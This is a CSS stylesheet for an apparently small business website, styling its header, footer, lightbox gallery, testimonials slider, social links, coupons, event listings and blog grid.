.callout-seasonal { z-index: 10; padding: 1.66667rem 0.83333rem; position: relative; background: #fff url("/images/callout-seasonal-bg.jpg") no-repeat 50% 50%; background-size: cover; border-top: 1px solid #fff; -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.44); box-shadow: 0 0 4px rgba(0, 0, 0, 0.44); }

.callout-seasonal .callout-seasonal__content { margin-bottom: 1.66667rem; }

.callout-seasonal h2 { color: #262626; font-family: "Fjalla One", sans-serif; font-size: 1.66667rem; line-height: 1.6; font-weight: 400; }

.callout-seasonal hr { margin: 0.77778rem 0; border-color: #cac4a9; }

.callout-seasonal p { color: #455d0b; font-size: 1rem; font-weight: 900; font-style: italic; }

.callout-seasonal .button { margin-bottom: 0; }

@media screen and (min-width: 40em) { .callout-seasonal { padding: 1.66667rem 0; }
  .callout-seasonal .callout-seasonal__content { margin: 0; padding: 0 1.66667rem 0 0; } }

@media screen and (min-width: 64em) { .callout-seasonal { padding: 2.22222rem 0; }
  .callout-seasonal .column, .callout-seasonal .columns, .callout-seasonal .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .callout-seasonal .callout-seasonal__content { width: 100%; margin: 0; padding: 0 0.83333rem 0 0.83333rem; }
  .callout-seasonal .callout-seasonal__image { margin: -2.66667rem; position: relative; } }

@media screen and (min-width: 78.75em) { .callout-seasonal .callout-seasonal__content { padding-right: 0; } }

/*======================================= Callout Aside =======================================*/
.callout-aside { max-width: 22.22222rem; margin: 0 auto 1.66667rem auto; text-align: center; }

.callout-aside .heading { margin-bottom: 0.88889rem; color: #fff; font-family: "Fjalla One", sans-serif; font-size: 1.33333rem; line-height: 1.5; font-weight: "Fjalla One", sans-serif; }

.callout-aside img { margin-bottom: 1.11111rem; outline: 10px solid rgba(255, 255, 255, 0.25); outline-offset: -10px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.callout-aside blockquote { margin: 0 0 1.11111rem 0; padding: 0; border: none; }

.callout-aside q { margin-bottom: 0.66667rem; display: inline; color: #b1df3d; font-size: 1rem; font-weight: 700; font-style: italic; }

.callout-aside cite { display: inline; color: #c6c6c6; font-size: 1rem; font-weight: 300; }

.callout-aside p { color: #b1df3d; font-size: 1rem; font-weight: 700; font-style: italic; }

.callout-aside .button { margin-bottom: 0; }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 16px solid rgba(255, 255, 255, 0.25); outline-offset: -16px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 0.77778rem 0; background-color: #042404; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #689a17; font-size: 0.88889rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider .flexslider { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.11111rem 0; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonials-slider { padding: 2.22222rem 0; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a:not(.button) { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #161616; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:not(.button) i { vertical-align: baseline; }

.social-links a:not(.button):last-of-type { margin: 0; }

.social-links a:not(.button):hover { background-color: gray; }

.social-links a.button { width: 100%; max-width: 19.66667rem; margin: 1.11111rem auto; }

@media screen and (min-width: 64em) { .social-links a.button { width: auto; max-width: none; } }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/*======================================= Social Bar =======================================*/
.social-bar { display: none; width: 2.66667rem; position: fixed; z-index: 20; top: 33%; left: 0; }

.social-bar .social-bar-icon { display: block; line-height: 2.66667rem; width: 2.66667rem; position: relative; color: #fff; background-color: blue; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle { display: inline-block; color: #fff; background: rgba(0, 0, 0, 0.4); line-height: 1.33333rem; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle i:before { -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar i { font-size: 1.4em; line-height: 1; vertical-align: text-bottom; }

.social-bar.social-bar-hidden .social-bar-icon { margin-left: -2.66667rem; }

.social-bar.social-bar-hidden .toggle i:before { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.social-bar .facebook { background-color: #3B5998; }

.social-bar .twitter { background-color: #00aced; }

.social-bar .linkedin { background-color: #007bb6; }

.social-bar .google-plus { background-color: #d62d20; }

.social-bar .youtube { background-color: #c4302b; }

.social-bar .pinterest { background-color: #cb211d; }

.social-bar .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-bar .flickr { background-color: #f30087; }

.social-bar .yelp { background-color: #c41200; }

.social-bar .facebook:hover { background-color: #2f477a; }

.social-bar .twitter:hover { background-color: #008abe; }

.social-bar .linkedin:hover { background-color: #006292; }

.social-bar .google-plus:hover { background-color: #ab241a; }

.social-bar .youtube:hover { background-color: #9d2622; }

.social-bar .pinterest:hover { background-color: #a21a17; }

.social-bar .instagram:hover { background: #b53636; }

.social-bar .flickr:hover { background-color: #c2006c; }

.social-bar .yelp:hover { background-color: #9d0e00; }

@media screen and (min-width: 64em) { .social-bar { display: block; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #6e6e6e; font-size: 0.66667rem; font-weight: 400; }

footer.page-footer .footer-main .columns > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-info { margin: 0; }

footer.page-footer .footer-info li { color: #4d6a21; font-size: 1rem; font-weight: 400; list-style-position: inside; list-style: none; }

footer.page-footer .footer-info li::before { content: "-"; }

footer.page-footer .phone-title { color: #96d930; font-size: 1rem; font-weight: 700; }

footer.page-footer .phone-number a { color: #fff; font-size: 1.66667rem; font-weight: 700; text-decoration: none; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1rem; display: block; padding: 0.33333rem 0.83333rem; min-width: 11.11111rem; border-bottom: 1px solid #333; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

footer.page-footer .footer-links a:hover { background: #333; }

footer.page-footer .footer-disclaimer-links a { color: #6e6e6e; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.33333rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; font-size: 1.6em; color: #3b3b3b; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.33333rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; border: none; }
  footer.page-footer .footer-links ul li a:hover { color: #aaa; background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.33333rem; content: "|"; font-size: 1.6em; color: #3b3b3b; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { z-index: 10; padding: 1.66667rem 0.83333rem; position: relative; text-align: center; background: #fff; }

header.page-header .branding { margin-bottom: 1.66667rem; }

header.page-header .pay-bill { margin-bottom: 1.66667rem; }

header.page-header .button { margin-bottom: 0; }

header.page-header .phone-title { color: #095a0b; font-size: 1rem; font-weight: 700; line-height: 1.2; }

header.page-header .phone a { color: #000; font-size: 1.66667rem; font-weight: 700; text-decoration: none; line-height: 1.2; }

@media screen and (min-width: 64em) { header.page-header { padding: 0 0; }
  header.page-header .column, header.page-header .columns, header.page-header .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  header.page-header .columns:nth-of-type(3) { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  header.page-header .branding { margin-bottom: 0; padding: 1.22222rem 0 1.22222rem 0.83333rem; }
  header.page-header .pay-bill { margin-bottom: 0; }
  header.page-header .button { padding-left: 2.3em; padding-right: 2.3em; }
  header.page-header .contact { padding-right: 0.83333rem; text-align: right; }
  header.page-header .phone-title { font-size: 1.22222rem; }
  header.page-header .phone a { font-size: 2rem; } }

@media screen and (min-width: 78.75em) { header.page-header .branding { padding-left: 0; }
  header.page-header .contact { padding-right: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 0 0 3.33333rem 0; }
  .content .content-text { padding: 1.66667rem 2.77778rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 78.75em) { .content .content-text { padding-left: 0; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #161616; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.66667rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.66667rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 2.77778rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.66667rem 1.66667rem; } }

@media screen and (min-width: 78.75em) { .home-page.content .content-text { padding-left: 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: black; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.77778rem; font-weight: 400; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 3.05556rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 9.61111rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #095a0b; font-size: 1.33333rem; font-weight: 900; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: 900; font-size: 3.33333rem; color: #095a0b; line-height: 1.1; }

.coupon .savings-type { font-weight: 900; font-size: 1.33333rem; color: #095a0b; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: 900; color: #095a0b; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: 900; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: 900; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #095a0b; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #042c05; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #042c05; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Fjalla One", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #095a0b; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Fjalla One", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #095a0b; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #042c05; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #042c05; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

